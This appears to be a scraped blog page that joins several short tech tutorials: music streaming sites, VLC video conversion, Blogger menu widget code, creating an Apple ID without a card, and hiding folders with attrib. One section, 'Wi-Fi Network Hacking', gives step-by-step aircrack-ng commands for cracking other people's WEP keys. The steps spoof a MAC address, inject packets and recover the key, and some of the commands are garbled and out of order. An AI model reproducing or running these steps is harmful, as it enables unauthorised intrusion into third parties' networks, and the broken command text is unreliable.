



Showing posts with label WEB TUTORIALS. Show all posts
Showing posts with label WEB TUTORIALS. Show all posts
List of Best 10 Websites to Stream Music Online Freely
The truth is almost everyone loves music, it’s the types of music individuals listen to that differ. Whenever I’m on the internet working, I always love to have music playing in the background. Streaming music online is legal and only downloading may be a shady business so you don’t have to worry whether what you’re doing is right. There are different websites to stream music but I only use about 5 personally since I consider them the very best. Some of these sites offer premium services that requires you to pay but even without paying you can still enjoy streaming good music 24 hours a day.
1. Deezer

These days, I mostly use Deezer since I can eaily listen to most of my old albums i don’t have anymore. Deezer serves you pure music, no bullcrap, no ads. You can have access to all songs and nothing is restricted. Deezer allows to organize playlist and group your favorite songs just the way you want them. You can as well listen to songs offline but that requires a premium subscription and Google Chrome browser.
2. Jango

Jango also lets you stream your favorite songs through your browse. The service is free to use and as far as I know, there’s no premium feature that requires a paid upgrade. The only problem is that the site is heavily ad supported but you can’t blame them. It’s not a big deal getting paid through ads for a free service.
3. Grooveshark

Grooveshark has a user-friendly user interface and there are millions of song in their database. You need to log in with Twitter or Google to use their service is quite great. It’s also ad-supported but there’s an option to remove the ad with a monthly subscription.
4. Myspace

Myspace isn’t that great anymore when it comes to social networking but I still go there for the music.
5. Spotify

Spotify rocks but the only setback is that you need to install their software on your PC. I’m using the Windows version and it works quite great, the music database is huge, I mean real huge. There are certain tracks I never expected to find on Spotify that I actually found.
Spotify is not available in all countries including Nigeria and India but you can still access it using a VPN to mask your IP address.  That’s how I use it almost everyday.
That’s how I use it almost everyday.
6. Mp3smoke

Mp3smoke is more like a search engine that lets your search and stream songs online. It’s actually a site I personally created and none of the songs are hosted on my server but the search engine works great and as a registered user, you can create playlists to organize your favorite songs and even save those songs you like to your computer for offline playback.
Others include:
9. Slacker: This is more like an online radio and it’s only available in the United States presently but you can access it from another country using a proxy server or VPN.
10. Soundcloud: This is is probably the most popular cloud music website that allows you to upload and share your MP3 tracks.
How to Use VLC Media Player to Convert Videos
VLC is a great media player that is commonly used today. Most users use VLC to play varieties of media files & discs, but it has more functions than that.

VLC media player can also be use as a free video converter without any hassle. Today, I want to share the easiest way to convert a video file format to another using VLC.
How to Use VLC as Video Converter
1. Launch VLC media player and then click on Media ==> Convert/Save.
2. Now click on the Add button to select the media file you want to convert and then click onConvert/Save button.

3. Finally, select the destination folder where you want the converted file to be saved to, give the file a desired file name, select the video profile you wish to convert the file to and click on the Start button.

Stay Informed, Inspired and Motivated With Our Free Daily Tips.
Posted By :- Wamiq Mirza
Create Automatic Tabs Menu From Labels Widget
 Yes you heard it right! Thankfully now you can create a tabs menu using blogger's official labels widget. Tab links will be automatically updated and added to your menu whenever you create a new tag/category. This widget is really helpful for those of our readers who wanted an automatic method rather the traditional techy way of drop down menus. I have tried my best to make it worth looking and worth trying. This is again a first time shared post by MBT on automatic Tabs Menu for blogger blogs. Lets see a demo first,
How To create the Navigation Menu?
- Go To Blogger > Design > Edit HTML
- Backup your template
- Search for this code,
]]></b:skin>
4. Just above it paste the following CSS code,
/* MBT Automatic Tabs Menu */
.mbt-label-list h2 {
display: none;
}
.mbt-label-list a {
color: #333333;
}
.mbt-label-list {
background: #E1D4C1;
height: 35px;
border:1px solid #DBC8AD;
-moz-border-radius:6px;
-webkit-border-radius:6px;
box-shadow: 5px 5px 5px #CCCCCC;
margin: 0 auto;
padding:0px;
text-shadow: 0 1px 0 #E1D4C1;
text-transform: none;
width: 960px;
}
.mbt-label-list li {
border-right: 1px solid #666;
color: #333333;
float: left;
font: bold 12px Arial;
margin: 0 2px 5px 0;
padding: 0px 14px;
text-transform: uppercase;
}
.mbt-label-list ul {
float: left;
list-style: none outside none;
margin-bottom: 0;
margin-left: 10px;
padding: 0;
width: 920px;
}
This CSS code is responsible for the color and look of your tab links and background.
- If you wish to change the background color of the menu then edit #E1D4C1
- To change link colors change this #333333 . Edit it twice.
5. Now search for this code,
<div id='content-wrapper'>
If you are using the new blogger designer template then search for this code instead,
<div class='tabs-outer'>
6. Just above any of these matching codes paste the following HTML code,
<div class='mbt-label-list'> <b:section class='mbt-label-list' id='mbt-label-list' preferred='yes' showaddelement='no'>
<b:widget id='Label1' locked='true' title='Labels' type='Label'/>
</b:section></div>
<div class='clear'> </div>
This code will create a labels widget in your PageElements page.
7. Save your widget and you are all done!
Visit your page elements page and open the label widget at top,


Choose the following settings:
- Choose All labels only if your number of labels are less than 10. Else chooseselected labels to decide which label links you wish to display in tabs.
- Set sorting to alphabetically or by frequency which ever you like. Choosing by frequency will display your most used label tabs first in the menu and the least used labels last in the menu.
- Choose Display as list
- You can decide whether to show or hide the label counts. So uncheck "Show number of posts per label" if you don't want label count to be displayed next to each tab.
- Hit save and bingo you are all set!
Visit your blogs to see this brilliant new trick working Just Perfectly.
Create Automatic Menu From Blogger Pages
Create Pages
For this menu to work you will first need to create pages if you have not created one as yet. You will need to create two pages. One for your contact form and another for your About info. Give the pages any title you like but About and Contact is recommended.
- Go To Blogger > Edit Posts > Edit Pages
- Click Create New Page
- Now give your page a title and add some info inside it.
- Publish it.
- Done!
- Repeat this process twice for creating two pages.
Add Pages To Menu
Now we need to create a tabs menu that will display all page links at the top of your blog just above header. To do this follow these simple steps:
- Go to Blogger > Design > Edit HTML
- Backup your template
- Search for this,
]]></b:skin>
4. Paste the following code just above it,
/*-----MBT Page Menu-----*/
#PageList1 {
background:#333;
height: 41px;
margin: 3px auto;
padding: 0;
width: 100%;
}.PageList1 ul {
float: left;
list-style: none;
margin: 0;
padding: 0;
}
.PageList li a {
color: #FFFFFF;
font: bold 12px arial;
padding: 12px 14px;
text-shadow: 0 1px 0 #000000;
text-transform: none;
}
.crosscol .PageList li, .footer .PageList li {
background: none repeat scroll 0 0 transparent;
float: left;
list-style: none outside none;
margin: 0;
padding: 12px 0;
}
.PageList li.selected a {
background: none repeat scroll 0 0 #000000;
color: #FFFFFF;
font-weight: bold;
text-decoration: none;
}
.PageList li a:hover {
background: none repeat scroll 0 0 #000000;
color: #FFFFFF;
font-weight: bold;
text-decoration: none;
}
5. Next search for this code,
<div id='header-wrapper'>
6. Just above it paste the following code,
<div id='crosscol-wrapper' style='text-align:center'>
<b:section class='crosscol' id='crosscol1'>
<b:widget id='PageList1' locked='false' title='Pages' type='PageList'/>
</b:section> </div>
7. Save your template
8. You are all done!
Visit your blogs to see this amazing new automatic Tabs Navigation menu just at the top of your blog.
Wi-Fi Network Hacking
This tutorial will explain that how to crack wep key using Backtrack..!!
Step 1:-
First Download Backtrack from the following link:
Step 2:-
Burn the iso image on CD and boot your laptop from CD drive
Step 3:-
Select the third boot option(VESA/KDE).
Step 4:-
Once in BT3, click the tiny black box in the lower left corner to load up a
"Konsole" window.
Step 5:-
Type the following command
airmon-ng
Note down the interface name. In this example wifi0
Step 6:-
airmon-ng stop wifi0
Step 7:-
ifconfig wifi0 down
Step 8:-
macchanger --mac 00:11:22:33:44:66 wifi0
Step 9:-
airmon-ng start wifi0
Step 10:-
airodump-ng wifi0
This will start populating Wifi networks. Press Ctrl + C to stop.
Check the network with WEP encryption.
Notedown BSSID, CH and ESSID somewhere in notepad or paper
Note that if the same BSSID is available in the second part with STATION associated with it,
means you some one is accessing that network and our task will be little easier.
If not than don’t worry we will still crack it.
Step 11:-
airodump-ng -c (channel) -w (file name)
Replace
(channel) with the CH which u had already n
(file name) with any name of your choice
(bssid) with the BSSID which u had already note
--bssid (bssid) wifi0
Note it
Leave this console as it is and start new konsole
Step 12:-
aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:66 wifi0
If you don’t get Association Successful mesage then keep on trying until
you got success.
Step 13:-
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:66 wifi0
Well if you don’t see ARP ACK and sent packets are not increasing or still 0
than it means no 1 is
accessing that network.But don’t worry you go an optional step,
Leave this console as it is and start new k
Step 14:-
aireplay-ng -2 –p 0841 –c FF:FF:FF:FF:FF:FF
konsole
message than keep on trying until you get success
got an optional step
konsole
–b (bssid) –h 00:11:22:33:44:66 wfi0
Press y and enter
Now you will see that ARP and ACK packets in 2nd console are increasing fast
Keep this console as it is and start 4th console.
Step 15:-
aircrack-ng -b (bssid) (filename)-
Just wait and watch…..Backtrack will do rest of the work.
Hurray we got the key.
Done..!!
Wamiq Mirza :)
CREATE AN APPLE ID WITHOUT CREDIT CARDS
Hello My Dear Friends.. Today in this blog i am going to tell you that how to create an APPLE id without creadit cards..
So Lets See All Of You Friends..
So Lets See All Of You Friends..
- Click iTunes Store (on the left side of the iTunes window), and pick your country by clicking the appropriate country flag located in the bottom-right corner of the main iTunes Store page.
- Navigate to the App Store by clicking on App Store from the top navigation bar.

- Important: Before proceeding to the next step, you must download and install a free application. To find a free application, navigate to the Top Charts column on the right side of the App Store window. Scroll down until you see the list of Free Apps. Select any application by clicking on it. Then, click Free App underneath the application icon.


- In the pop-up window, click Create Apple ID.

- You are directed to the "Welcome to the iTunes Store" screen. Click Continue.
- You'll need to read and agree to the iTunes Store Terms & Conditions. Make sure you select the checkbox next to "I have read and agree to these terms and conditions."
- Click Continue.
- Enter your email address, create your password, continue to create and answer your security questions, and then enter your birthday.
- You can also enter an optional rescue email address. If you frequently change email addresses, this is recommended.
- Once you are satisfied with the information entered, click Continue.
- Select None as the payment type.

- Continue to fill out the required name and address fields.
- You'll then see a "Verify your Account" screen. Click Done, and then check your email for a verification email from iTunes Store.
- Open the email, and click the link enclosed in the email to activate your account.

- Once you click on the link, the Apple ID website should ask you to sign in with your account name and password.
- After signing in, you should see that your email address is associated with your Apple ID. A button labeled "Return to the Store" should appear.
Thats It.. If You Like This Then Please Comment Below..
Hide Files or Folders Using Command Prompt
Trick to hide files and folders using Command Prompt
The most important thing is that, once hidden with this method, the files/folders cannot be viewed by any search options even if you click "Show All Hidden Files and Folders".
Hiding the most wanted files and folders is very important nowadays and it's really a tedious job too. In order to make this tedious job an easy one, i'm going to deliver you a the trick now.
For Example: You have a folder named "collegephotos" and this folder is stored in (Disk Drive E). You think that it should not be seen by strangers who use your PC.

For that you need to follow the following instructions
The most important thing is that, once hidden with this method, the files/folders cannot be viewed by any search options even if you click "Show All Hidden Files and Folders".
Hiding the most wanted files and folders is very important nowadays and it's really a tedious job too. In order to make this tedious job an easy one, i'm going to deliver you a the trick now.
For Example: You have a folder named "collegephotos" and this folder is stored in (Disk Drive E). You think that it should not be seen by strangers who use your PC.

For that you need to follow the following instructions
- Press windowkey+R: Run command dialog box appears.
- Now type "cmd" and hit enter. A command prompt window displays.
- Now type "attrib +s +h E:\collegephotos" and hit enter.
- The folder "collegephotos" will be hidden (Note: It cannot be viewed by any search options)
(To view this folder again, use the same command but replace '+' with '-' on both flags 's' and 'h')
Our free services:


